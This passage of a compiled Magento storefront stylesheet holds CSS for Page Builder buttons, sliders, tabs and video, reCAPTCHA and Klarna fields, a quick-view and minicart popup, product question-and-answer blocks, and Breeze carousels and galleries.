  background-image: none;
  background: #ff963b;
  background-color: #ff7a0e;
  background-repeat: repeat-x;
  background-image: -webkit-linear-gradient(top, #ff963b 0%, #ff7a0e 100%);
  background-image: linear-gradient(to bottom, #ff963b 0%, #ff7a0e 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff963b', endColorstr='#ff7a0e', GradientType=0);
  border: 0px solid rgba(0, 0, 0, 0.2);
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 600;
  margin: 0 10px 10px 0;
  padding: 8px 15px 7px;
  font-size: 1.4rem;
  box-sizing: border-box;
  vertical-align: middle;
  line-height: 2.2rem;
  padding: 14px 17px;
  font-size: 1.8rem;
  border-radius: 6px;
  box-shadow: none;
}
a.pagebuilder-button-primary:hover,
button.pagebuilder-button-primary:hover,
div.pagebuilder-button-primary:hover,
a.pagebuilder-button-primary:active,
button.pagebuilder-button-primary:active,
div.pagebuilder-button-primary:active,
a.pagebuilder-button-primary:focus,
button.pagebuilder-button-primary:focus,
div.pagebuilder-button-primary:focus {
  text-decoration: none;
}
a.pagebuilder-button-primary:focus,
button.pagebuilder-button-primary:focus,
div.pagebuilder-button-primary:focus,
a.pagebuilder-button-primary:active,
button.pagebuilder-button-primary:active,
div.pagebuilder-button-primary:active {
  background: #ff8b26;
  background-color: false;
  background-repeat: repeat-x;
  background-image: -webkit-linear-gradient(top, false 0%, false 100%);
  background-image: linear-gradient(to bottom, false 0%, false 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='false', endColorstr='false', GradientType=0);
  border: 0px solid rgba(0, 0, 0, 0.2);
  color: #ffffff;
}
a.pagebuilder-button-primary:hover,
button.pagebuilder-button-primary:hover,
div.pagebuilder-button-primary:hover {
  background: #ff8b26;
  background-color: false;
  background-repeat: repeat-x;
  background-image: -webkit-linear-gradient(top, false 0%, false 100%);
  background-image: linear-gradient(to bottom, false 0%, false 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='false', endColorstr='false', GradientType=0);
  border: 0px solid rgba(0, 0, 0, 0.2);
  color: #ffffff;
}
a.pagebuilder-button-primary.disabled,
button.pagebuilder-button-primary.disabled,
div.pagebuilder-button-primary.disabled,
a.pagebuilder-button-primary[disabled],
button.pagebuilder-button-primary[disabled],
div.pagebuilder-button-primary[disabled],
fieldset[disabled] a.pagebuilder-button-primary,
fieldset[disabled] button.pagebuilder-button-primary,
fieldset[disabled] div.pagebuilder-button-primary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
a.pagebuilder-button-secondary,
button.pagebuilder-button-secondary,
div.pagebuilder-button-secondary {
  text-decoration: none;
  background-image: none;
  background: #a3a3a3;
  border: 0px solid rgba(0, 0, 0, 0.2);
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 600;
  margin: 0 10px 10px 0;
  padding: 8px 15px 7px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
  line-height: 2.2rem;
  padding: 14px 17px;
  font-size: 1.8rem;
  border-radius: 6px;
  box-shadow: none;
}
a.pagebuilder-button-secondary:hover,
button.pagebuilder-button-secondary:hover,
div.pagebuilder-button-secondary:hover,
a.pagebuilder-button-secondary:active,
button.pagebuilder-button-secondary:active,
div.pagebuilder-button-secondary:active,
a.pagebuilder-button-secondary:focus,
button.pagebuilder-button-secondary:focus,
div.pagebuilder-button-secondary:focus {
  text-decoration: none;
}
a.pagebuilder-button-secondary:focus,
button.pagebuilder-button-secondary:focus,
div.pagebuilder-button-secondary:focus,
a.pagebuilder-button-secondary:active,
button.pagebuilder-button-secondary:active,
div.pagebuilder-button-secondary:active {
  background: #9e9e9e;
  border: 0px solid rgba(0, 0, 0, 0.2);
  color: #ffffff;
}
a.pagebuilder-button-secondary:hover,
button.pagebuilder-button-secondary:hover,
div.pagebuilder-button-secondary:hover {
  background: #9e9e9e;
  border: 0px solid rgba(0, 0, 0, 0.2);
  color: #ffffff;
}
a.pagebuilder-button-secondary.disabled,
button.pagebuilder-button-secondary.disabled,
div.pagebuilder-button-secondary.disabled,
a.pagebuilder-button-secondary[disabled],
button.pagebuilder-button-secondary[disabled],
div.pagebuilder-button-secondary[disabled],
fieldset[disabled] a.pagebuilder-button-secondary,
fieldset[disabled] button.pagebuilder-button-secondary,
fieldset[disabled] div.pagebuilder-button-secondary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.pagebuilder-column {
  box-sizing: border-box;
}
[data-content-type='heading'] {
  word-wrap: break-word;
}
[data-content-type='html'] {
  word-wrap: break-word;
}
figure[data-content-type='image'] {
  box-sizing: border-box;
}
figure[data-content-type='image'] > [data-element='link'],
figure[data-content-type='image'] > [data-element='link'] img {
  border-radius: inherit;
}
figure[data-content-type='image'] figcaption {
  word-wrap: break-word;
}
[data-content-type='map'] {
  box-sizing: border-box;
  height: 300px;
}
[data-content-type='row'] li.product-item {
  text-align: left;
}
.pagebuilder-column .widget-product-grid .product-item {
  max-width: 100%;
  min-width: 50px;
}
.pagebuilder-column .widget-product-grid .product-item .price-box {
  word-wrap: break-word;
}
.pagebuilder-column .widget-product-grid .product-item .price-box .price {
  white-space: normal;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary {
  display: inline-block;
  max-width: 100%;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary {
  display: inline-block;
  width: auto;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart {
  max-width: 100%;
  white-space: normal;
}
.pagebuilder-column [data-content-type='products'] .block.widget .products-grid .widget-product-grid.product-items .product-item {
  width: 200px;
}
[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item {
  display: block;
}
[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item:first-child {
  visibility: visible;
}
[data-content-type='products'][data-appearance='carousel'] .product-item-info {
  width: auto;
}
[data-content-type='products'][data-appearance='carousel'] li.product-item {
  display: none;
}
[data-content-type='products'][data-appearance='carousel'] li.product-item:first-child {
  display: block;
  visibility: hidden;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .product-item {
  opacity: .5;
  transition: all 300ms ease;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .product-item:hover {
  opacity: 1;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .slick-current .product-item {
  opacity: 1;
}
[data-content-type='row'][data-appearance='contained'] {
  box-sizing: border-box;
  margin-left: auto !important;
  margin-right: auto !important;
  max-width: 980px;
}
[data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-bleed'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-width'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-width'] > .row-full-width-inner {
  box-sizing: border-box;
  margin-left: auto;
  margin-right: auto;
  max-width: 980px;
  width: 100%;
}
[data-content-type='slide'] {
  box-sizing: border-box;
  line-height: 20px;
  min-height: inherit;
  overflow: hidden;
}
[data-content-type='slide'] > [data-element='link'],
[data-content-type='slide'] > [data-element='empty_link'] {
  color: inherit;
  min-height: inherit;
  text-decoration: inherit;
}
[data-content-type='slide'] > [data-element='link']:hover,
[data-content-type='slide'] > [data-element='empty_link']:hover {
  color: inherit;
  text-decoration: inherit;
}
[data-content-type='slide'] + [data-content-type='slide'] {
  height: 0;
  min-height: 0;
}
.slick-slider [data-content-type='slide'] + [data-content-type='slide'] {
  height: initial;
  min-height: inherit;
}
.pagebuilder-slide-wrapper {
  border-radius: inherit;
  box-sizing: border-box;
  min-height: inherit;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.pagebuilder-slide-wrapper .jarallax-viewport-element {
  height: 100%;
  left: -15000vw;
  position: absolute;
  top: 0;
  width: 1px;
  z-index: 100;
}
.slick-current .pagebuilder-slide-wrapper .jarallax-viewport-element {
  left: 0;
}
.pagebuilder-slide-wrapper.jarallax .video-overlay {
  -webkit-transform: unset;
  z-index: 1;
}
.pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay {
  position: relative;
  z-index: 2;
}
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > div,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > img,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > video,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > iframe {
  margin: auto !important;
  transform: none !important;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay {
  -moz-transition: background-color 500ms ease;
  -o-transition: background-color 500ms ease;
  -webkit-transition: background-color 500ms ease;
  border-radius: inherit;
  box-sizing: border-box;
  padding: 30px;
  transition: background-color 500ms ease;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay {
  align-items: center;
  display: flex;
  justify-content: center;
  min-height: inherit;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
  max-width: 540px;
}
.pagebuilder-slide-wrapper [data-element='content'] {
  min-height: 50px;
  overflow: auto;
}
.pagebuilder-slide-wrapper .pagebuilder-slide-button {
  -moz-transition: opacity 500ms ease;
  -o-transition: opacity 500ms ease;
  -webkit-transition: opacity 500ms ease;
  margin: 20px 0 0 0;
  max-width: 100%;
  text-align: inherit;
  transition: opacity 500ms ease;
  word-break: break-word;
}
.pagebuilder-slide-wrapper .pagebuilder-poster-content {
  width: 100%;
}
[data-appearance='collage-centered'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-left: auto;
  margin-right: auto;
}
[data-appearance='collage-left'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-right: auto;
}
[data-appearance='collage-right'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-left: auto;
}
div[data-content-type='slider'] {
  visibility: hidden;
}
div[data-content-type='slider'].slick-initialized {
  visibility: visible;
}
div[data-content-type='slider'] .slick-list,
div[data-content-type='slider'] .slick-track,
div[data-content-type='slider'] .slick-slide {
  min-height: inherit;
}
div[data-content-type='slider'] .slick-list > div,
div[data-content-type='slider'] .slick-track > div,
div[data-content-type='slider'] .slick-slide > div {
  line-height: 0;
  min-height: inherit;
  overflow: hidden;
  width: 100%;
}
a.button {
  -moz-appearance: button;
  -webkit-appearance: button;
  appearance: button;
  color: initial;
  padding: 10px;
  text-decoration: none;
}
div[data-content-type='tabs'] .tabs-navigation {
  display: block;
  font-size: 0;
  margin: 0 0 -1px;
  padding: 0;
}
div[data-content-type='tabs'] .tabs-navigation li:first-child {
  margin-left: 0 !important;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header {
  background: #f6f6f6;
  border: 1px solid #cccccc;
  border-bottom: 0;
  border-bottom-left-radius: 0 !important;
  border-bottom-right-radius: 0 !important;
  display: inline-block;
  margin: 0;
  max-width: 100%;
  overflow-wrap: break-word;
  position: relative;
  word-wrap: break-word;
  z-index: 1;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header:not(:first-child) {
  margin-left: -1px;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title {
  border-right: 0;
  color: #000000;
  cursor: pointer !important;
  display: block;
  font-size: 14px;
  font-weight: 600;
  padding: 1.4rem 2rem;
  position: relative;
  transition: all .3s;
  vertical-align: middle;
  white-space: normal;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title span.tab-title {
  display: block;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title:hover {
  text-decoration: none;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header:last-child {
  border-right: 1px solid #cccccc;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active {
  background: #ffffff;
  z-index: 19;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active a.tab-title {
  position: relative;
  transition: all .3s;
}
div[data-content-type='tabs'] .tabs-content {
  border: 1px solid #cccccc;
  box-sizing: border-box;
  overflow: hidden;
  position: relative;
  z-index: 9;
}
div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item'] {
  box-sizing: border-box;
  min-height: inherit;
}
div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']:not(:first-child) {
  display: none;
}
div[data-content-type='tabs'].tab-align-left .tabs-content {
  border-top-left-radius: 0 !important;
}
div[data-content-type='tabs'].tab-align-right .tabs-content {
  border-top-right-radius: 0 !important;
}
div[data-content-type='text'] {
  word-wrap: break-word;
}
div[data-content-type='video'] {
  font-size: 0;
}
div[data-content-type='video'] .pagebuilder-video-inner {
  box-sizing: border-box;
  display: inline-block;
  width: 100%;
}
div[data-content-type='video'] .pagebuilder-video-container {
  border-radius: inherit;
  overflow: hidden;
  padding-top: 56.25%;
  position: relative;
}
div[data-content-type='video'] iframe,
div[data-content-type='video'] video {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.jarallax {
  position: relative;
  z-index: 0;
}
.jarallax > .jarallax-img {
  font-family: 'object-fit: cover;', sans-serif;
  height: 100%;
  left: 0;
  object-fit: cover;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}
.jarallax-video-fallback {
  transform: scale3d(0, 0, 0);
}
.jarallax .video-overlay {
  -webkit-transform: translate3d(0, 0, 0);
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: -99;
}
.jarallax [id*='jarallax-container'] video,
.jarallax [id*='jarallax-container'] iframe {
  visibility: hidden;
}
.cms-content-important {
  background-color: #f5f5f5;
  color: #333333;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 22px;
  font-style: normal;
  font-weight: 300;
  line-height: 1.1;
  margin: 0 0 35px -20px;
  padding: 20px;
}
.pagebuilder-full-width {
  float: left;
  width: 100%;
}
.pagebuilder-content-type {
  box-sizing: border-box;
  margin-bottom: 20px;
}
.pagebuilder-accordion {
  margin: 0;
  padding: 0;
}
.pagebuilder-accordion > .item.title {
  box-sizing: border-box;
  float: none;
  width: 100%;
}
.pagebuilder-accordion > .item.title > .switch {
  display: block;
}
.pagebuilder-accordion > .item.content {
  box-sizing: border-box;
  display: block;
  float: none;
  margin: 0;
}
.pagebuilder-accordion > .item.content:before,
.pagebuilder-accordion > .item.content:after {
  content: '';
  display: table;
}
.pagebuilder-accordion > .item.content:after {
  clear: both;
}
.pagebuilder-accordion > .item.content.active {
  display: block;
}
.pagebuilder-accordion > .item.title {
  margin: 0 0 5px;
}
.pagebuilder-accordion > .item.title > .switch {
  background: #cfe2f1;
  height: 40px;
  padding: 1px 10px 1px 10px;
  font-weight: 600;
  line-height: 40px;
  font-size: 1.8rem;
  color: #333333;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:visited {
  color: #666666;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:hover {
  color: #333333;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:active {
  color: #333333;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title:not(.disabled) > .switch:active,
.pagebuilder-accordion > .item.title.active > .switch,
.pagebuilder-accordion > .item.title.active > .switch:focus,
.pagebuilder-accordion > .item.title.active > .switch:hover {
  color: #333333;
  text-decoration: none;
  padding-bottom: 1px;
}
.pagebuilder-accordion > .item.content {
  background: #ffffff;
  margin: 0;
  padding: 10px 10px 30px;
}
.pagebuilder-accordion > .item.title {
  cursor: pointer;
}
.pagebuilder-accordion > .item.title > .switch {
  text-shadow: 1px 1px 0 #ffffff;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form-discount .g-recaptcha {
  margin-top: 50px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.login-container .g-recaptcha,
.form-login .g-recaptcha,
.form-edit-account .g-recaptcha {
  margin-bottom: 10px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.required-captcha.checkbox {
  position: absolute;
  display: block;
  visibility: visible;
  overflow: hidden;
  opacity: 0;
  width: 1px;
  height: 1px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.block.newsletter .field-recaptcha .field .control:before {
  content: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.review-form .field-recaptcha {
  margin-bottom: 10px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.send.friend .g-recaptcha {
  margin-top: 40px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.wishlist.share .g-recaptcha {
  margin-bottom: 40px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.product-info-stock-sku .configurable-variation-qty {
  display: none;
}
/**
 * Common
 */
.klarna-payments-method-cell {
  display: table-cell;
  vertical-align: middle;
}
label.klarna-payments-method-cell > span {
  padding-left: 5px;
}
span.klarna-payments-method-cell > img {
  display: block;
}
/**
 * Desktop
 */
/**
 * Mobile
 */
.ajaxpro-modal-dialog .column.main {
  padding-top: 0 !important;
  width: 100% !important;
}
.ajaxpro-modal-dialog .modal-inner-wrap {
  max-width: 900px;
}
.ajaxpro-modal-dialog .modal-inner-wrap .block.crosssell {
  margin-top: 0;
  width: auto;
  margin-bottom: 0;
}
.ajaxpro-modal-dialog .modal-inner-wrap .block.crosssell .products {
  margin: 0;
}
.ajaxpro-modal-dialog .modal-inner-wrap .block.crosssell .products .product-item {
  margin-left: 0;
}
.ajaxpro-modal-dialog.ajaxpro-popup-simple .modal-inner-wrap .modal-footer,
.ajaxpro-modal-dialog.ajaxpro-popup-suggestpage-view .modal-inner-wrap .modal-footer {
  border: 0;
}
.ajaxpro-modal-dialog.ajaxpro-popup-simple .modal-inner-wrap .modal-content {
  padding-bottom: 0;
}
.ajaxpro-modal-dialog.ajaxpro-popup-simple .modal-inner-wrap .modal-footer {
  padding-top: 1rem;
}
.ajaxpro-modal-dialog.ajaxpro-popup-minicart .modal-inner-wrap {
  width: 100%;
}
.ajaxpro-modal-dialog.ajaxpro-popup-minicart.ajaxpro-modal-dialog-popup .modal-inner-wrap {
  max-width: 600px;
}
.ajaxpro-modal-dialog.ajaxpro-popup-minicart .minicart-wrapper {
  margin: 0;
  float: none;
  display: block;
}
.ajaxpro-modal-dialog.ajaxpro-popup-minicart .minicart-wrapper .block-minicart {
  right: 0;
  display: block;
  border: none;
  box-shadow: none;
  position: relative;
  width: auto;
}
.ajaxpro-modal-dialog.ajaxpro-popup-minicart .minicart-wrapper .block-minicart:before,
.ajaxpro-modal-dialog.ajaxpro-popup-minicart .minicart-wrapper .block-minicart:after {
  display: none;
}
.ajaxpro-modal-dialog.ajaxpro-popup-minicart .minicart-wrapper .block-minicart .action.close {
  display: none;
}
:root {
  --ajaxpro-quick-view-position: image;
}
.quick-view {
  display: flex;
  align-items: center;
  /* Hidden until theme requires Quick View text*/
}
.quick-view span {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
}
.quick-view::before {
  content: '';
  aspect-ratio: 1;
  display: inline-block;
}
.product-item-info > .quick-view {
  position: absolute;
  pointer-events: none;
  opacity: 0;
}
.quick-view::before {
  background-color: currentColor;
  -webkit-mask: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M288 144a110.94 110.94 0 0 0-31.24 5 55.4 55.4 0 0 1 7.24 27 56 56 0 0 1-56 56 55.4 55.4 0 0 1-27-7.24A111.71 111.71 0 1 0 288 144zm284.52 97.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288 400c-98.65 0-189.09-55-237.93-144C98.91 167 189.34 112 288 112s189.09 55 237.93 144C477.1 345 386.66 400 288 400z"></path></svg>') no-repeat 50% 50%;
  -webkit-mask-size: 18px 18px !important;
}
.products.list .product-item {
  position: relative;
}
.product-item-info > .quick-view {
  top: 100px;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 100;
  padding: 8px 9px;
  gap: 7px;
  background-color: rgba(242, 242, 242, 0.7);
  text-decoration: none;
  text-transform: uppercase;
  white-space: nowrap;
  color: #000;
  transition: background-color 0.2s ease-in-out;
}
.products.products-list .product-item-info > .quick-view {
  display: none;
}
.product-item-info > .quick-view._block-content-loading::before,
.product-item-info > .quick-view._block-content-loading:hover::before {
  background-image: none;
}
.product-item-info > .quick-view:hover {
  background-color: rgba(26, 26, 26, 0.9);
  color: #fff;
}
.product-item-info > .quick-view::before {
  width: 20px;
  height: 20px;
}
@media (min-width: 640px) and (hover: hover) {
  .product-item-info:has(:focus-visible) > .quick-view,
  .product-item-info:hover > .quick-view {
    opacity: 1;
    pointer-events: all;
    transition: opacity 0.15s ease-in-out;
  }
}
@keyframes askit-spin {
  to {
    transform: rotate(360deg);
  }
}
[data-role=questions-list]::before {
  content: '';
  display: table;
  opacity: 0;
  transition: opacity 0.6s ease-in-out;
}
[data-role=questions-list][aria-busy=true] {
  position: relative;
  min-height: 75px;
}
[data-role=questions-list][aria-busy=true]::before {
  opacity: 1;
  animation: askit-spin 0.6s linear infinite;
  position: absolute;
  border: 3px solid #cccccc;
  border-top-color: #333333;
  border-radius: 50%;
  width: 30px;
  height: 30px;
  top: 15px;
  left: calc(50% - 30px / 2);
}
[data-role=questions-list][aria-busy=true] > * {
  opacity: .7;
}
.askit-questions .toolbar .pager {
  display: flex;
  justify-content: space-between;
}
.askit-questions .toolbar .pages {
  display: none;
}
.askit-questions .toolbar ~ .toolbar .toolbar-amount,
.askit-questions .toolbar ~ .toolbar .limiter {
  display: none;
}
.askit-questions .toolbar ~ .toolbar .pages {
  display: block;
  margin: 0 auto;
}
[role=tabpanel] .askit-questions .toolbar ~ .toolbar {
  margin-bottom: 0;
}
.askit-item-avatar {
  height: 50px;
  width: 50px;
}
.no-avatar .askit-item-avatar {
  display: none;
}
.askit-item {
  position: relative;
  border: 1px solid rgba(0, 0, 0, 0.05);
  padding-top: 15px;
  padding-right: 15px;
  padding-bottom: 0;
  padding-left: 80px;
  margin: 0 0 40px;
  box-shadow: 0 0 1px rgba(0, 0, 0, 0.15);
}
.no-avatar .askit-item {
  padding-left: 15px;
}
.askit-item-avatar {
  position: absolute;
  top: 15px;
  left: 15px;
}
.askit-item-status {
  display: inline-block;
  background: #ffce3c;
  border-radius: 3px;
  color: #212529;
  padding: 0 5px;
}
.askit-item-timestamp::before {
  content: '(';
}
.askit-item-timestamp::after {
  content: '):';
}
.askit-item-vote {
  color: #767676;
}
.askit-item-actions {
  width: calc(100% + 80px + 15px);
  margin-left: -80px;
  border-top: 1px solid rgba(0, 0, 0, 0.05);
}
.no-avatar .askit-item-actions {
  width: calc(100% + 15px + 15px);
  margin-left: -15px;
}
.askit-item-actions .askit-item-trigger {
  line-height: 40px;
  text-align: center;
  padding: 0 10px;
  text-align: left;
  font-size: 16px;
  font-weight: 400;
  color: #666;
  cursor: pointer;
}
.askit-item-answer {
  border: 0;
  box-shadow: none;
  padding-bottom: 15px;
  margin: 0;
}
.askit-item-answers {
  display: none;
  padding: 15px;
}
.askit-item-answer-avatar {
  height: 50px;
  width: 50px;
}
.no-avatar .askit-item-answer-avatar {
  display: none;
}
.askit-item-answer-same {
  color: #aaaaaa;
  font-size: .9em;
}
.askit-item-answer .askit-item-vote {
  margin: 0;
}
.askit-item-trigger + [type=checkbox] {
  display: none;
}
.askit-item-trigger + [type=checkbox]:checked ~ .askit-item-answers {
  display: block;
  border-top: 1px solid rgba(0, 0, 0, 0.05);
}
.askit-answer-form {
  padding-top: 15px;
  padding-right: 15px;
  padding-bottom: 0;
  padding-left: 80px;
  position: relative;
}
.no-avatar .askit-answer-form {
  padding-left: 15px;
}
.askit-answer-form textarea {
  height: 150px;
}
[role=tabpanel] .askit-questions .block-title {
  display: none;
}
.askit-questions .toolbar-amount {
  float: left;
}
.askit-questions .toolbar .limiter {
  float: right;
}
.askit-questions .toolbar .pages {
  display: none;
}
.askit-questions .toolbar ~ .toolbar .toolbar-amount,
.askit-questions .toolbar ~ .toolbar .limiter {
  display: none;
}
.askit-questions .toolbar ~ .toolbar .pages {
  display: block;
  margin-bottom: 0;
}
[role=tabpanel] .askit-questions .toolbar ~ .toolbar {
  margin-bottom: 0;
}
.data.item .askit-question-form .title {
  display: none;
}
.data.item .askit-question-form .fieldset {
  margin-top: 20px;
}
.breeze [data-role="password-strength-meter"] {
  display: none;
}
.breeze .breadcrumbs {
  min-height: 18px;
}
.breeze-carousel .products-grid {
  position: relative;
}
.breeze .slick-list.product-items {
  flex-wrap: nowrap;
}
.breeze [data-appearance='carousel'],
.breeze .products-grid.slick-initialized {
  position: relative;
  display: grid;
}
.breeze [data-appearance='carousel'][data-show-dots="true"],
.breeze .products-grid.slick-initialized[data-show-dots="true"] {
  padding-bottom: 55px;
}
.breeze [data-appearance='carousel'] .slick-list,
.breeze .products-grid.slick-initialized .slick-list,
.breeze [data-appearance='carousel'] > .product-items,
.breeze .products-grid.slick-initialized > .product-items {
  margin-top: -15px;
  padding-top: 15px;
  margin-bottom: -15px;
  padding-bottom: 15px;
  display: flex;
  flex-wrap: nowrap;
  overflow-x: auto;
  scroll-behavior: smooth;
  scroll-snap-type: none;
  -ms-overflow-style: none;
  scrollbar-width: none;
}
.breeze [data-appearance='carousel'] .slick-list::-webkit-scrollbar,
.breeze .products-grid.slick-initialized .slick-list::-webkit-scrollbar,
.breeze [data-appearance='carousel'] > .product-items::-webkit-scrollbar,
.breeze .products-grid.slick-initialized > .product-items::-webkit-scrollbar {
  display: none;
}
@media (hover: hover) {
  .breeze [data-appearance='carousel'].scrolling .product-item,
  .breeze .products-grid.slick-initialized.scrolling .product-item {
    pointer-events: none;
  }
  .breeze [data-appearance='carousel']:focus-within .slick-list,
  .breeze .products-grid.slick-initialized:focus-within .slick-list,
  .breeze [data-appearance='carousel'].slide-item-hovered .slick-list,
  .breeze .products-grid.slick-initialized.slide-item-hovered .slick-list,
  .breeze [data-appearance='carousel']:focus-within > .product-items,
  .breeze .products-grid.slick-initialized:focus-within > .product-items,
  .breeze [data-appearance='carousel'].slide-item-hovered > .product-items,
  .breeze .products-grid.slick-initialized.slide-item-hovered > .product-items {
    margin-top: -20px;
    padding-top: 20px;
    margin-bottom: -300px;
    padding-bottom: 300px;
    z-index: 3;
  }
}
.breeze [data-appearance='carousel'] li.product-item,
.breeze .products-grid.slick-initialized li.product-item {
  flex-shrink: 0;
}
.breeze [data-content-type='products'][data-appearance='carousel'] li.product-item {
  display: inline-block;
  visibility: visible;
}
.breeze #notice-cookie-block:not([style]) {
  display: none;
}
.breeze-gallery {
  display: flex;
  flex-direction: column;
}
.breeze-gallery .prev,
.breeze-gallery .next,
.breeze-gallery .controls a,
.breeze-gallery .close,
.breeze-gallery .slick-arrow {
  color: rgba(var(--base-color, 119, 119, 119), .6);
}
.breeze-gallery .prev:hover,
.breeze-gallery .next:hover,
.breeze-gallery .controls a:hover,
.breeze-gallery .close:hover,
.breeze-gallery .slick-arrow:hover {
  color: rgba(var(--base-color, 119, 119, 119), 1);
}
.breeze-gallery .prev svg,
.breeze-gallery .next svg,
.breeze-gallery .controls a svg,
.breeze-gallery .close svg,
.breeze-gallery .slick-arrow svg {
  width: 24px;
  height: 24px;
  vertical-align: top;
}
.breeze-gallery .prev,
.breeze-gallery .next,
.breeze-gallery .close,
.breeze-gallery .controls {
  position: absolute;
  z-index: 20;
}
.breeze-gallery .controls {
  visibility: hidden;
  left: 3px;
  top: 3px;
  display: flex;
  flex-direction: column;
  gap: 3px;
}
.breeze-gallery .controls a {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 45px;
  height: 45px;
  background: rgba(var(--base-bg, 255, 255, 255), .6);
}
.breeze-gallery .video .controls {
  display: none;
}
.breeze-gallery .close {
  display: none;
}
.breeze-gallery .prev,
.breeze-gallery .next {
  display: flex;
}
.breeze-gallery .prev,
.breeze-gallery .next,
.breeze-gallery .slick-arrow {
  align-items: center;
  justify-content: center;
  left: 0;
  top: 50%;
  width: 40px;
  height: 80px;
  background: rgba(var(--muted-bg, 255, 255, 255), .6);
  z-index: 11;
  transition: all 150ms ease-in;
  transform: translateY(-50%);
}
@media (hover: hover) {
  .breeze-gallery .prev,
  .breeze-gallery .next,
  .breeze-gallery .images .slick-arrow {
    visibility: hidden;
    opacity: 0;
  }
  .breeze-gallery .prev:hover,
  .breeze-gallery .next:hover,
  .breeze-gallery .images .slick-arrow:hover {
    opacity: 1;
  }
}
.breeze-gallery .next,
.breeze-gallery .slick-next {
  left: auto;
  right: 0;
}
@media (hover: hover) {
  .breeze-gallery .stage:hover .prev,
  .breeze-gallery .stage:hover .next,
  .breeze-gallery .images:hover .slick-arrow {
    visibility: visible;
    opacity: .8;
  }
}
.breeze-gallery img {
  vertical-align: top;
  height: auto;
  max-height: none;
}
.breeze-gallery .item {
  position: relative;
  flex-shrink: 0;
}
.breeze-gallery .images .item.video::before,
.breeze-gallery .stage.video .main-image-wrapper::before,
.breeze-gallery .thumbnails:not(.dots) .item.video::before {
  content: '';
  z-index: 10;
  position: absolute;
  pointer-events: none;
  left: 50%;
  top: 50%;
  border: 10px solid transparent;
  border-left: 16px solid #fff;
  margin-top: -10px;
  margin-left: -8px;
  filter: drop-shadow(0 0 2px rgba(0, 0, 0, 0.2));
